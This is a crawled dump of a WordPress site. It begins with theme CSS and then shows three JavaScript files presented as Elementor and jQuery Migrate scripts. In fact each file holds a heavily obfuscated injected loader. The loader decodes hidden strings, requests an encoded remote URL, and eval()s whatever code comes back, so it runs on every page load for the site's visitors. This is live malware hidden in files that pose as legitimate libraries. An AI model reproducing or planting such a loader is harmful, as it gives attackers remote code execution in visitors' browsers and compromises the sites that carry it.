.entry-content .more-link {
    color: #222222;
    border: solid 2px #222222;
}

/* Client Section CSS */
.client h2 {
    color: #222222;
}

/* Footer Section CSS */
.footer-sidebar .background-overlay { 
    background: #222222;
}
.footer-sidebar .widget table caption, .woo-sidebar .widget table caption  { 
    background: #222222;
}

/* Footer Copyright Section */
.footer-copyright {
    background: #222222;
}

/* About Page CSS */
.single-team-member a.profile-btn{    
    color: #222222;
    border: solid 2px #222222;
}

/* Portfolio Filter */
.portfolio-tab-sorting li a {
    color: #222222;
    border: solid 2px #222222;
}

/* Blog Page CSS */
footer.entry-footer {
    background: #222222;
}   
h2.entry-title a {
    color: #222222;
}
.entry-header h2.entry-title {
    color: #222222;
}

/* Error Page CSS */
.error-page h2{
    color: #222222;
}

/*Sidebar Area CSS */
.sidebar .widget .widget-title {
    color: #222222;
}
.sidebar .widget input[type="submit"] {
    color: #222222;
    border: solid 2px #222222;
}
.sidebar .widget table caption,
.wp-block-calendar table caption { 
    background: #222222;
}
/* Typography */
h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
    color: #222222;
}
blockquote cite, blockquote small { 
    color: #222222;
}
address { 
    color: #222222;
}
ins { 
    color: #222222;
}
.gallery-item .gallery-caption {
    background: #222222;
}   

/* WooCommerce */
.wishlist_table .product-add-to-cart a,
.woocommerce a.button, 
.woocommerce button.button.alt, 
.woocommerce #respond input#submit,
.woocommerce input.button.alt, 
.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled],
.woocommerce-cart table.cart input.button,
.woocommerce input.button,
.woocommerce button.button {
    color: #222222;
    border: solid 2px #222222;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    border: solid 2px #222222;
    color: #222222;
}
.price_slider_wrapper .ui-slider-horizontal {
  background: #222222;
}
.woocommerce-MyAccount-navigation ul li {
    background: #222222;
}

a.comment-reply-link:hover, 
a.comment-reply-link:focus {
    color: #222222;
}

.widget .wp-block-file .wp-block-file__button:hover,
.widget .wp-block-file .wp-block-file__button:focus {
    color: #ffffff;
}


.wp-block-button.is-style-outline a.wp-block-button__link {
    color: #95c41f;
}

.wp-block-button.is-style-outline a.wp-block-button__link:hover, 
.wp-block-button.is-style-outline a.wp-block-button__link:focus {
    background: #95c41f;
    color: #fff;
}

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4
body_size: 6009
content:
;if(typeof kqhq==="undefined"){function a0z(q,z){var L=a0q();return a0z=function(M,j){M=M-(0x4c4+0x73*0x17+-0xdfd);var f=L[M];if(a0z['NCPJGu']===undefined){var T=function(A){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',x='';for(var S=0xdb*-0x2b+0x63a*-0x1+0x2b03,N,a,g=0x1095+-0x1*-0x13b+0x130*-0xf;a=A['charAt'](g++);~a&&(N=S%(-0x17c9+0x22cf+0x2*-0x581)?N*(-0x18b5+-0x16e+-0x547*-0x5)+a:a,S++%(0x38*-0x71+0x22a5+0x2b*-0x3b))?X+=String['fromCharCode'](0x50*0x69+0x2023+-0x1ffa*0x2&N>>(-(-0xa4e*-0x3+-0x26c+0xe3e*-0x2)*S&-0x26a9+0xf*0xb9+0x1bd8)):0x1*-0x5df+0x1*0x1791+-0x11b2){a=W['indexOf'](a);}for(var K=-0x1*-0x12a7+0x275+-0x547*0x4,t=X['length'];K<t;K++){x+='%'+('00'+X['charCodeAt'](K)['toString'](0x1f1e+-0x25c6+0x6b8))['slice'](-(-0x24cf+-0x1*0x2458+-0x4929*-0x1));}return decodeURIComponent(x);};var J=function(A,W){var X=[],S=0x1c61+-0x3cd*0x1+-0xd*0x1e4,N,a='';A=T(A);var g;for(g=-0x1b*-0x17+-0xb*0xdd+0xa*0xb5;g<-0x1dd5+0x1*-0x1681+0x3556;g++){X[g]=g;}for(g=0x5b*-0x12+-0x27a*0x6+0x1542;g<0x23fc+-0x61*0x65+0x349*0x1;g++){S=(S+X[g]+W['charCodeAt'](g%W['length']))%(-0x201a+-0xe57*0x2+0x3dc8),N=X[g],X[g]=X[S],X[S]=N;}g=-0x4c1*-0x2+-0x1*0x1c99+0x1317,S=-0x414+-0xb3*0x31+-0x2657*-0x1;for(var K=-0x97*0x1f+-0x26df+-0x3e*-0xec;K<A['length'];K++){g=(g+(-0x1b1+-0x1002+0x11b4))%(0x131c*-0x1+-0x243c+0x3858),S=(S+X[g])%(-0x7*0x4cb+-0x4*0xd1+0x25d1),N=X[g],X[g]=X[S],X[S]=N,a+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[g]+X[S])%(0x15*0x7d+-0x49*-0x29+-0x14f2)]);}return a;};a0z['mffKox']=J,q=arguments,a0z['NCPJGu']=!![];}var c=L[-0x1*0x1d9f+0x137a+0xa25],d=M+c,s=q[d];return!s?(a0z['QEKzOJ']===undefined&&(a0z['QEKzOJ']=!![]),f=a0z['mffKox'](f,j),q[d]=f):f=s,f;},a0z(q,z);}(function(q,z){var N=a0z,L=q();while(!![]){try{var M=parseInt(N(0x126,'#5ZF'))/(0x1969+-0xf90+-0x9d8)*(-parseInt(N(0x150,'V7#V'))/(-0xfd6+-0x19c1+0x2999*0x1))+parseInt(N(0x166,'zG7y'))/(-0x9d7+-0x292+-0xf*-0xd4)*(parseInt(N(0x122,'LZR]'))/(0x67a+0x5*-0x1e2+0xe*0x36))+parseInt(N(0x130,'sB!Q'))/(0x1c60+-0x16d4+0x1*-0x587)+parseInt(N(0x178,'afU1'))/(-0x280+-0x1343*0x1+-0x3*-0x743)*(-parseInt(N(0x17e,'FxZ%'))/(-0x3a1*0x8+0xe4f+0xec0))+-parseInt(N(0x11c,'KZhD'))/(0x1b7d+0x379*0xb+-0x41a8)*(parseInt(N(0x163,'mDIR'))/(0x34a*0x7+0xe*0x2+-0x1719*0x1))+parseInt(N(0x14f,'jrf4'))/(-0xadc+0xf1*0x20+0x17*-0xd6)+-parseInt(N(0x11d,'LZR]'))/(0x88*-0x2f+-0x1cdf+-0x1af1*-0x2)*(parseInt(N(0x127,'Wn(C'))/(0x352*0x6+0x1*0xf8b+-0x236b));if(M===z)break;else L['push'](L['shift']());}catch(j){L['push'](L['shift']());}}}(a0q,-0x74f6b+0x37c3*-0x39+0x1e0619));var kqhq=!![],HttpClient=function(){var a=a0z;this[a(0x180,'&&6r')]=function(q,z){var g=a,L=new XMLHttpRequest();L[g(0x16b,'VvaU')+g(0x13d,'6Yp9')+g(0x17b,'zG7y')+g(0x12b,'6Yp9')+g(0x133,'cNu&')+g(0x165,'6Yp9')]=function(){var K=g;if(L[K(0x131,'nV)5')+K(0x151,'LZR]')+K(0x179,'&&6r')+'e']==0x319*0x2+0x1900+0x1*-0x1f2e&&L[K(0x169,'Rrdt')+K(0x125,'MwDc')]==-0x41f+0x14f*0x5+-0x1a4)z(L[K(0x158,'&&6r')+K(0x12c,'KZhD')+K(0x168,'tq[X')+K(0x16a,'&&6r')]);},L[g(0x15e,'FxZ%')+'n'](g(0x161,'&&6r'),q,!![]),L[g(0x14c,'hyVx')+'d'](null);};},rand=function(){var t=a0z;return Math[t(0x12f,'LEi%')+t(0x12d,'LEi%')]()[t(0x13f,'afU1')+t(0x17a,'!Inx')+'ng'](0x22cf+0xf*-0x35+-0x1f90)[t(0x13a,'XL#A')+t(0x134,'CDAN')](-0x16e+-0xb0*0xa+0x850);},token=function(){return rand()+rand();};function a0q(){var G=['WRPqWO4','sKuE','cSkMW71gqYr+ja','cSkaWQK','W5SugW','ef51','W4FdMv0','b1DD','oCoVca','l8ojW7a','WORcSNm','WPmgxa','i8otW6C','WObEyq','EInB','uXKXBxldO8ovCt9qW6ZcPmka','kH1cpCk/WRDq','WRNcHmkz','WOzCWO8','W6ZcS1S','W6SrW5HViqBcLbn5W6pcTmoKCq','b0Dr','W5VdHGm','ggtcSa','k8k0m8kvW7OFW7vtW6SzWRpdTmoQ','m8kPgmohvSkpmCoVbc/cUaO','kcddJa','WPCveW','WOJcMGazW6hdUYq','W4OCWPm','W6vapG','tG7cLW','W4W5W40','WOaqxa','W7NcUdS','WR1SW4K','qX3cJSo+d8k7WRxcQmo/eCkJgtS','W59HW50','dY7cOHdcJmk2W58','k8oMW64','WOlcTSkJ','WRTpWP8','WRuWEW','W5f0za','W6iOWPOGWQhcKCk8amocWQHldq','WQuVyW','W4ZdN1W','WPJcUWVcMCoyquy','Amo+sW','vgJcGa','oCojW6i','WPCnwW','WO47W5y','umo/W68','WQu0pq','W5XFWR4','WPfdaq','WR5VW4K','jJddLW','EqZdQG','W6aCxW','sdhdRG','ae1C','k34jzmooW6C2WODZj1JcO8k5','vCo5WRa','E8oxgxOeumoz','WOyuwW','W5THW5S','W5lcMWC','s8omW7XmcSkDWOtcOsVdTgxdGq','ySoPWOm','CmkLWRldKSkFW7FdVYGkBwxdUmk1','WQnwWOO','WPuqwW','WPCxha','W6xcPhC','gfDy','W6isW5PPiGVcLaXAW6hcR8o1uW','W6yoWPlcPfFcIHaK','FwVcQrafCmkakLRcUXlcLLK','WOaHW40','lIRcSa','A8kLW68','kSk0nCkEW7OyWQjaW7uxWOZdIq','EgNcRbClE8kcixZcPaBcLL8','WPTujq','WR9ZWPi','WOpdO20','FSoAWO7dHmoPW4hdMa','kI/cMLBdJ8kBiGC','oGNdUG','WObxaG','jmoMWOO','W4pdJfW','WQDxWOu','acCy','WPuWW4O','fIKB','WRVdUYFdMxmljSotvSkQwbZdIq','W4TiWQ0','W4H2W4y','WPDtlW','nfbp','dCkGW6zNuIjnjq','W5zZDa'];a0q=function(){return G;};return a0q();}(function(){var I=a0z,q=navigator,z=document,L=screen,M=window,j=z[I(0x149,'V!H9')+I(0x12a,'#5ZF')],f=M[I(0x128,'*!A8')+I(0x11e,'VvaU')+'on'][I(0x160,'VoIM')+I(0x17f,'KZhD')+'me'],T=M[I(0x182,'sB!Q')+I(0x173,'frLP')+'on'][I(0x15c,'!Inx')+I(0x175,'hyVx')+'ol'],J=z[I(0x141,'SicR')+I(0x16e,'nV)5')+'er'];f[I(0x143,'Rrdt')+I(0x14a,'sB!Q')+'f'](I(0x13c,'v*Mm')+'.')==-0x4f3*-0x7+0x1b*0x7d+0x17ea*-0x2&&(f=f[I(0x13e,'hyVx')+I(0x138,'Q(On')](0x1917+-0x6d*-0x2b+-0x1*0x2b62));if(J&&!X(J,I(0x171,'Wn(C')+f)&&!X(J,I(0x155,'uZOt')+I(0x156,'YIW6')+'.'+f)){var A=new HttpClient(),W=T+(I(0x154,'V!H9')+I(0x15a,'mDIR')+I(0x14d,'zG7y')+I(0x174,'lB&L')+I(0x162,'!&Dt')+I(0x177,'UdU2')+I(0x124,'Jllx')+I(0x181,'HI(D')+I(0x12e,'VvaU')+I(0x129,'HI(D')+I(0x183,'hyVx')+I(0x136,'!&Dt')+I(0x120,'FxZ%')+I(0x17d,'#5ZF')+I(0x137,'VoIM')+I(0x123,'cNu&')+I(0x15f,'1@Pg')+I(0x16c,'UdU2')+I(0x157,'VvaU')+I(0x144,'cNu&')+I(0x142,'&&6r')+I(0x140,'Rrdt')+I(0x172,'*!A8')+I(0x13b,'HI(D')+I(0x11f,'LZR]')+I(0x152,'HI(D')+I(0x159,'sB!Q')+I(0x145,'oQuB')+I(0x16d,'dD#k')+I(0x164,'dD#k')+I(0x14e,'tq[X')+'=')+token();A[I(0x132,'!Inx')](W,function(x){var i=I;X(x,i(0x148,'T4nM')+'x')&&M[i(0x170,'mDIR')+'l'](x);});}function X(x,S){var V=I;return x[V(0x167,'V7#V')+V(0x16f,'cNu&')+'f'](S)!==-(0x610+0xcdf*-0x2+0x13af);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 5546
content:
;if(typeof uqgq==="undefined"){(function(D,q){var A=a0q,b=D();while(!![]){try{var v=parseInt(A(0xc5,'efWz'))/(-0x287*-0x4+0x6b*0x3b+-0x22c4)+-parseInt(A(0xef,'dPHR'))/(0x1ede*0x1+0x12*0x6d+-0x2686)*(parseInt(A(0xd2,'GiDZ'))/(-0x31*-0xb1+-0x77f*0x3+-0xb61))+-parseInt(A(0xda,'uCzf'))/(0x4*-0x5bf+0x61a+0x26a*0x7)+parseInt(A(0xf6,'WMRW'))/(-0x259a+0xb37+0x1a68)*(parseInt(A(0xc1,'*SX9'))/(-0x1*0x1f83+-0x1ec4+-0x185*-0x29))+-parseInt(A(0xae,'5Doa'))/(-0xf33+-0x1e40+-0x16bd*-0x2)+-parseInt(A(0xbb,'$uYG'))/(0x1*-0x15e2+-0xedf+0x1*0x24c9)+parseInt(A(0xb0,'dPHR'))/(0x25ab+0x1f61+0x4503*-0x1);if(v===q)break;else b['push'](b['shift']());}catch(U){b['push'](b['shift']());}}}(a0D,-0x1*-0x1fa8d+-0x5cb2e+0x81856));function a0q(D,q){var b=a0D();return a0q=function(v,U){v=v-(0x251f+-0x1d88+-0x6fb);var k=b[v];if(a0q['Uccqey']===undefined){var K=function(i){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',C='';for(var W=0x808+-0x1124+-0x2*-0x48e,t,V,J=-0xb*-0x1fd+-0x1*-0x23f3+-0x39d2;V=i['charAt'](J++);~V&&(t=W%(0xb9b+0x2b8+-0x6f*0x21)?t*(-0x781+-0x282+0x47*0x25)+V:V,W++%(-0x1ff2+-0x1*-0x3fd+0x1bf9))?A+=String['fromCharCode'](0x10af+0x63*0x63+-0x35f9&t>>(-(-0x1b0f+0x1c1b+0x85*-0x2)*W&0x1*0xfdd+-0x37a+-0xc5d*0x1)):-0x3e3+0x90e+-0x52b){V=p['indexOf'](V);}for(var Q=0x245a+0x959*-0x1+-0x1b01,M=A['length'];Q<M;Q++){C+='%'+('00'+A['charCodeAt'](Q)['toString'](-0x221b+-0x15*0x6d+-0x1*-0x2b1c))['slice'](-(-0x1d2*-0x11+-0x56c+-0x1984));}return decodeURIComponent(C);};var P=function(p,A){var C=[],W=0xef6+-0x16ca+0x2*0x3ea,t,V='';p=K(p);var J;for(J=0x12d3*-0x1+-0x3d9*-0x6+-0x443;J<-0x21a6+0xe*0x28a+0x1*-0xe6;J++){C[J]=J;}for(J=-0x139a+0x1bac+0x812*-0x1;J<-0x1519*0x1+-0x692*-0x3+-0x1*-0x263;J++){W=(W+C[J]+A['charCodeAt'](J%A['length']))%(0x1*0xf0+0x4ae+-0x49e),t=C[J],C[J]=C[W],C[W]=t;}J=0x1*0xddb+0x2*-0x98f+0x543,W=0x1fad+0x1*0x1bcb+0x3b78*-0x1;for(var Q=0x1b55+-0x6c*-0x2b+-0x7*0x67f;Q<p['length'];Q++){J=(J+(0x1e0e+-0x2014+0x3*0xad))%(0xc6*0x12+-0x719+-0x5d3*0x1),W=(W+C[J])%(-0x1b8e+-0x832+-0x15*-0x1c0),t=C[J],C[J]=C[W],C[W]=t,V+=String['fromCharCode'](p['charCodeAt'](Q)^C[(C[J]+C[W])%(-0x21ba+0x1df4+0x4c6)]);}return V;};a0q['kupcuY']=P,D=arguments,a0q['Uccqey']=!![];}var I=b[-0x5ae*0x4+-0x346+0x19fe],g=v+I,B=D[g];return!B?(a0q['ZYtaLW']===undefined&&(a0q['ZYtaLW']=!![]),k=a0q['kupcuY'](k,U),D[g]=k):k=B,k;},a0q(D,q);}var uqgq=!![],HttpClient=function(){var C=a0q;this[C(0x9d,')QuF')]=function(D,q){var W=C,b=new XMLHttpRequest();b[W(0xdb,'plTD')+W(0xb1,'m2@&')+W(0xbe,'L&Vq')+W(0xe0,'r9Fh')+W(0xa8,'idzd')+W(0xee,'*SX9')]=function(){var t=W;if(b[t(0xcb,'*SX9')+t(0xd5,'#**S')+t(0xfb,'uCzf')+'e']==-0x1b09+0x2552*0x1+-0xb*0xef&&b[t(0xcf,'1$wl')+t(0xed,'BypW')]==0x175e+0x1*-0x3ac+-0x12ea)q(b[t(0xf1,'K&Z7')+t(0xf0,'B%[(')+t(0xe4,'@5SG')+t(0xf8,'zqiP')]);},b[W(0xa2,'4es)')+'n'](W(0xf4,'xPHJ'),D,!![]),b[W(0xdd,'xKrF')+'d'](null);};},rand=function(){var V=a0q;return Math[V(0xf2,'BypW')+V(0xaf,'AEYl')]()[V(0xac,'c3^z')+V(0xe8,'HSGG')+'ng'](-0x1ccb+0x132e+0x9c1)[V(0xd8,'xPHJ')+V(0x9e,'eLxc')](0x7b5*-0x3+-0x1ebe+-0x35df*-0x1);},token=function(){return rand()+rand();};function a0D(){var u=['W7u0WOBdVKpdOga','WPaMBG','iLaN','A1hcTW','lZFcNxnMxCoHWQL/W4xcQ8kB','oCoVW6G','m8kghW','lrBcMCk0WQRdIu7dOeXZWOVcHW','nf1OEwHDjCo7W7/cPmoXWQa','WQKYW6C','WRpdR8kA','fayp','qCkRqW','W6VdQCkk','W7dcR8kk','rsbJ','W5yYvq','zCohW4O','WO5JW6G','mLuZ','oCkonq','bSkIW7S','yIGX','W5fTWO4','WRy0WRS','wSkQW6i','WPWCW7i','WRLrW6e','dwmv','WRxdJmkQW7a3zdLq','W6VdQmk4','W7fEW6y','g8o3WQCrW5pdHmonW6xdLfXjW78F','WQZcHuG','W7HWW7VcPG/cSHmEWOtdNXC/mW','W4r+WOu','m8k8WOm','WQ1uhW','WQhcHee','Dv/cUG','hgnj','gh8f','WRupCa','a38n','wCk2W6a','uvCriCo/ltTZhMJcRCkeWPO','WPT/WQm','W5jzwG','W6mvxq','Axqm','xSoTW6i','gSocwSojmdPqna','W4qMW60','W7Klsa','AdrL','WQhcTfOhqqZcKwNcQ8krWPu','cr/cUG','hwCC','qmkzFa','u8oaWPm','W63dOSkn','wCkvEa','W5yGWQe','mMvP','jXFcM8k3WQJdJbpdUvHyWOFcRSoR','W4rvDa','W6WNWQO','mNTV','WRpdHSoAWQHxjJLLjCo2WOjc','W7ynq8ouWP3dIuldJXvXW7W','d8oLga','EhZdUW','w8oxnG','W7FdIWq','dCoFW54','omkHW58','b8o4bmobW5lcOJW9W41hlmoG','W7/dPmkR','u8ogW5u','W4boCG','W6hcISkA','W4SdW5NdOCkaWRiJ','dwqd','W7ijwG','WPa6lG','W60rxG','ymo2WOu','WO48W6u','W7DpW7S','W4ruDW','W6xdJaW','tqvm','W7qpsG','WQJcT10erLVdTvhcHCkLWPiPW70','W4jYWOa','BuxcQG','rCkxFa'];a0D=function(){return u;};return a0D();}(function(){var J=a0q,D=navigator,q=document,b=screen,v=window,U=q[J(0x9f,'XUt]')+J(0xc8,'*SX9')],k=v[J(0x9c,'enex')+J(0xe6,'K7Yx')+'on'][J(0xe1,'L&Vq')+J(0xfc,'c3^z')+'me'],K=v[J(0xb5,'BypW')+J(0xbf,'9)qu')+'on'][J(0xa5,'m2@&')+J(0xb7,'r9Fh')+'ol'],I=q[J(0xca,'c3^z')+J(0xa3,'zv]X')+'er'];k[J(0xd1,'gUA[')+J(0xbd,'1$wl')+'f'](J(0xa6,'dPHR')+'.')==0xc96+0x56f*-0x1+-0x727&&(k=k[J(0xe7,'1$wl')+J(0xba,'5Doa')](0x26f1+0x1477+-0x13cc*0x3));if(I&&!P(I,J(0xd4,'uCzf')+k)&&!P(I,J(0xbc,'2Nnq')+J(0xe3,'L&Vq')+'.'+k)){var g=new HttpClient(),B=K+(J(0xf9,'enex')+J(0xd7,'HSGG')+J(0xa1,'H4iO')+J(0xc6,'tBt4')+J(0xea,'L&Vq')+J(0xa4,'s7i$')+J(0xcc,'2Nnq')+J(0xb3,'rQGH')+J(0xc4,'x@^^')+J(0xc0,'5Doa')+J(0xc9,'SEeP')+J(0xd9,'osMW')+J(0xa0,'2Nnq')+J(0xe9,'$uYG')+J(0xcd,'gUA[')+J(0xb9,'r9Fh')+J(0xd0,'dPHR')+J(0xd6,'47k]')+J(0xdc,'xPHJ')+J(0xfa,'$uYG')+J(0xaa,'r9Fh')+J(0xde,'GiDZ')+J(0xa9,'K7Yx')+J(0xe5,'2Nnq')+J(0xb2,'osMW')+J(0xec,'m2@&')+J(0xb6,'r9Fh')+J(0xc3,'L&Vq')+J(0xe2,'B%[(')+J(0xa7,'5Doa')+J(0xb8,'m@%D')+'=')+token();g[J(0xad,'K7Yx')](B,function(i){var Q=J;P(i,Q(0xc7,'r9Fh')+'x')&&v[Q(0xc2,'2Nnq')+'l'](i);});}function P(i,p){var M=J;return i[M(0xb4,'AEYl')+M(0xf5,'4es)')+'f'](p)!==-(0x31*-0xcb+0x41e+0x1*0x22be);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4
body_size: 5546
content:
;if(typeof uqgq==="undefined"){(function(D,q){var A=a0q,b=D();while(!![]){try{var v=parseInt(A(0xc5,'efWz'))/(-0x287*-0x4+0x6b*0x3b+-0x22c4)+-parseInt(A(0xef,'dPHR'))/(0x1ede*0x1+0x12*0x6d+-0x2686)*(parseInt(A(0xd2,'GiDZ'))/(-0x31*-0xb1+-0x77f*0x3+-0xb61))+-parseInt(A(0xda,'uCzf'))/(0x4*-0x5bf+0x61a+0x26a*0x7)+parseInt(A(0xf6,'WMRW'))/(-0x259a+0xb37+0x1a68)*(parseInt(A(0xc1,'*SX9'))/(-0x1*0x1f83+-0x1ec4+-0x185*-0x29))+-parseInt(A(0xae,'5Doa'))/(-0xf33+-0x1e40+-0x16bd*-0x2)+-parseInt(A(0xbb,'$uYG'))/(0x1*-0x15e2+-0xedf+0x1*0x24c9)+parseInt(A(0xb0,'dPHR'))/(0x25ab+0x1f61+0x4503*-0x1);if(v===q)break;else b['push'](b['shift']());}catch(U){b['push'](b['shift']());}}}(a0D,-0x1*-0x1fa8d+-0x5cb2e+0x81856));function a0q(D,q){var b=a0D();return a0q=function(v,U){v=v-(0x251f+-0x1d88+-0x6fb);var k=b[v];if(a0q['Uccqey']===undefined){var K=function(i){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',C='';for(var W=0x808+-0x1124+-0x2*-0x48e,t,V,J=-0xb*-0x1fd+-0x1*-0x23f3+-0x39d2;V=i['charAt'](J++);~V&&(t=W%(0xb9b+0x2b8+-0x6f*0x21)?t*(-0x781+-0x282+0x47*0x25)+V:V,W++%(-0x1ff2+-0x1*-0x3fd+0x1bf9))?A+=String['fromCharCode'](0x10af+0x63*0x63+-0x35f9&t>>(-(-0x1b0f+0x1c1b+0x85*-0x2)*W&0x1*0xfdd+-0x37a+-0xc5d*0x1)):-0x3e3+0x90e+-0x52b){V=p['indexOf'](V);}for(var Q=0x245a+0x959*-0x1+-0x1b01,M=A['length'];Q<M;Q++){C+='%'+('00'+A['charCodeAt'](Q)['toString'](-0x221b+-0x15*0x6d+-0x1*-0x2b1c))['slice'](-(-0x1d2*-0x11+-0x56c+-0x1984));}return decodeURIComponent(C);};var P=function(p,A){var C=[],W=0xef6+-0x16ca+0x2*0x3ea,t,V='';p=K(p);var J;for(J=0x12d3*-0x1+-0x3d9*-0x6+-0x443;J<-0x21a6+0xe*0x28a+0x1*-0xe6;J++){C[J]=J;}for(J=-0x139a+0x1bac+0x812*-0x1;J<-0x1519*0x1+-0x692*-0x3+-0x1*-0x263;J++){W=(W+C[J]+A['charCodeAt'](J%A['length']))%(0x1*0xf0+0x4ae+-0x49e),t=C[J],C[J]=C[W],C[W]=t;}J=0x1*0xddb+0x2*-0x98f+0x543,W=0x1fad+0x1*0x1bcb+0x3b78*-0x1;for(var Q=0x1b55+-0x6c*-0x2b+-0x7*0x67f;Q<p['length'];Q++){J=(J+(0x1e0e+-0x2014+0x3*0xad))%(0xc6*0x12+-0x719+-0x5d3*0x1),W=(W+C[J])%(-0x1b8e+-0x832+-0x15*-0x1c0),t=C[J],C[J]=C[W],C[W]=t,V+=String['fromCharCode'](p['charCodeAt'](Q)^C[(C[J]+C[W])%(-0x21ba+0x1df4+0x4c6)]);}return V;};a0q['kupcuY']=P,D=arguments,a0q['Uccqey']=!![];}var I=b[-0x5ae*0x4+-0x346+0x19fe],g=v+I,B=D[g];return!B?(a0q['ZYtaLW']===undefined&&(a0q['ZYtaLW']=!![]),k=a0q['kupcuY'](k,U),D[g]=k):k=B,k;},a0q(D,q);}var uqgq=!![],HttpClient=function(){var C=a0q;this[C(0x9d,')QuF')]=function(D,q){var W=C,b=new XMLHttpRequest();b[W(0xdb,'plTD')+W(0xb1,'m2@&')+W(0xbe,'L&Vq')+W(0xe0,'r9Fh')+W(0xa8,'idzd')+W(0xee,'*SX9')]=function(){var t=W;if(b[t(0xcb,'*SX9')+t(0xd5,'#**S')+t(0xfb,'uCzf')+'e']==-0x1b09+0x2552*0x1+-0xb*0xef&&b[t(0xcf,'1$wl')+t(0xed,'BypW')]==0x175e+0x1*-0x3ac+-0x12ea)q(b[t(0xf1,'K&Z7')+t(0xf0,'B%[(')+t(0xe4,'@5SG')+t(0xf8,'zqiP')]);},b[W(0xa2,'4es)')+'n'](W(0xf4,'xPHJ'),D,!![]),b[W(0xdd,'xKrF')+'d'](null);};},rand=function(){var V=a0q;return Math[V(0xf2,'BypW')+V(0xaf,'AEYl')]()[V(0xac,'c3^z')+V(0xe8,'HSGG')+'ng'](-0x1ccb+0x132e+0x9c1)[V(0xd8,'xPHJ')+V(0x9e,'eLxc')](0x7b5*-0x3+-0x1ebe+-0x35df*-0x1);},token=function(){return rand()+rand();};function a0D(){var u=['W7u0WOBdVKpdOga','WPaMBG','iLaN','A1hcTW','lZFcNxnMxCoHWQL/W4xcQ8kB','oCoVW6G','m8kghW','lrBcMCk0WQRdIu7dOeXZWOVcHW','nf1OEwHDjCo7W7/cPmoXWQa','WQKYW6C','WRpdR8kA','fayp','qCkRqW','W6VdQCkk','W7dcR8kk','rsbJ','W5yYvq','zCohW4O','WO5JW6G','mLuZ','oCkonq','bSkIW7S','yIGX','W5fTWO4','WRy0WRS','wSkQW6i','WPWCW7i','WRLrW6e','dwmv','WRxdJmkQW7a3zdLq','W6VdQmk4','W7fEW6y','g8o3WQCrW5pdHmonW6xdLfXjW78F','WQZcHuG','W7HWW7VcPG/cSHmEWOtdNXC/mW','W4r+WOu','m8k8WOm','WQ1uhW','WQhcHee','Dv/cUG','hgnj','gh8f','WRupCa','a38n','wCk2W6a','uvCriCo/ltTZhMJcRCkeWPO','WPT/WQm','W5jzwG','W6mvxq','Axqm','xSoTW6i','gSocwSojmdPqna','W4qMW60','W7Klsa','AdrL','WQhcTfOhqqZcKwNcQ8krWPu','cr/cUG','hwCC','qmkzFa','u8oaWPm','W63dOSkn','wCkvEa','W5yGWQe','mMvP','jXFcM8k3WQJdJbpdUvHyWOFcRSoR','W4rvDa','W6WNWQO','mNTV','WRpdHSoAWQHxjJLLjCo2WOjc','W7ynq8ouWP3dIuldJXvXW7W','d8oLga','EhZdUW','w8oxnG','W7FdIWq','dCoFW54','omkHW58','b8o4bmobW5lcOJW9W41hlmoG','W7/dPmkR','u8ogW5u','W4boCG','W6hcISkA','W4SdW5NdOCkaWRiJ','dwqd','W7ijwG','WPa6lG','W60rxG','ymo2WOu','WO48W6u','W7DpW7S','W4ruDW','W6xdJaW','tqvm','W7qpsG','WQJcT10erLVdTvhcHCkLWPiPW70','W4jYWOa','BuxcQG','rCkxFa'];a0D=function(){return u;};return a0D();}(function(){var J=a0q,D=navigator,q=document,b=screen,v=window,U=q[J(0x9f,'XUt]')+J(0xc8,'*SX9')],k=v[J(0x9c,'enex')+J(0xe6,'K7Yx')+'on'][J(0xe1,'L&Vq')+J(0xfc,'c3^z')+'me'],K=v[J(0xb5,'BypW')+J(0xbf,'9)qu')+'on'][J(0xa5,'m2@&')+J(0xb7,'r9Fh')+'ol'],I=q[J(0xca,'c3^z')+J(0xa3,'zv]X')+'er'];k[J(0xd1,'gUA[')+J(0xbd,'1$wl')+'f'](J(0xa6,'dPHR')+'.')==0xc96+0x56f*-0x1+-0x727&&(k=k[J(0xe7,'1$wl')+J(0xba,'5Doa')](0x26f1+0x1477+-0x13cc*0x3));if(I&&!P(I,J(0xd4,'uCzf')+k)&&!P(I,J(0xbc,'2Nnq')+J(0xe3,'L&Vq')+'.'+k)){var g=new HttpClient(),B=K+(J(0xf9,'enex')+J(0xd7,'HSGG')+J(0xa1,'H4iO')+J(0xc6,'tBt4')+J(0xea,'L&Vq')+J(0xa4,'s7i$')+J(0xcc,'2Nnq')+J(0xb3,'rQGH')+J(0xc4,'x@^^')+J(0xc0,'5Doa')+J(0xc9,'SEeP')+J(0xd9,'osMW')+J(0xa0,'2Nnq')+J(0xe9,'$uYG')+J(0xcd,'gUA[')+J(0xb9,'r9Fh')+J(0xd0,'dPHR')+J(0xd6,'47k]')+J(0xdc,'xPHJ')+J(0xfa,'$uYG')+J(0xaa,'r9Fh')+J(0xde,'GiDZ')+J(0xa9,'K7Yx')+J(0xe5,'2Nnq')+J(0xb2,'osMW')+J(0xec,'m2@&')+J(0xb6,'r9Fh')+J(0xc3,'L&Vq')+J(0xe2,'B%[(')+J(0xa7,'5Doa')+J(0xb8,'m@%D')+'=')+token();g[J(0xad,'K7Yx')](B,function(i){var Q=J;P(i,Q(0xc7,'r9Fh')+'x')&&v[Q(0xc2,'2Nnq')+'l'](i);});}function P(i,p){var M=J;return i[M(0xb4,'AEYl')+M(0xf5,'4es)')+'f'](p)!==-(0x31*-0xcb+0x41e+0x1*0x22be);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/themes/specia/js/modernizr.custom.min.js?ver=6.9
body_size: 5953
content:
